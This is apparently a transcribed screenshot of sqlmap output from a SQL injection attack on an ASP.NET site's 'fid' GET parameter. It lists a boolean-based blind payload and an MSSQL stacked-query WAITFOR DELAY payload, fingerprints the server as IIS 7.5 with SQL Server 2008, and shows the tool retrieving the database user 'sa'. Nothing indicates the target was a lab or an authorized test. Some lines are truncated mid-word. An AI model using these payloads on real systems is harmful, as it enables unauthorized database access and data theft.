 [15:57:11] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of
---
Parameter: fid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=0 AND 9887=9887
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: fid=0;WAITFOR DELAY '0:0:5'--
---
[15:57:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2
back-end DBMS: Microsoft SQL Server 2008
[15:57:11] [INFO] fetching current user
[15:57:11] [WARNING] running in a single-thread mode. Please cons
'--threads' for faster data retrieval
[15:57:11] [INFO] retrieved: sa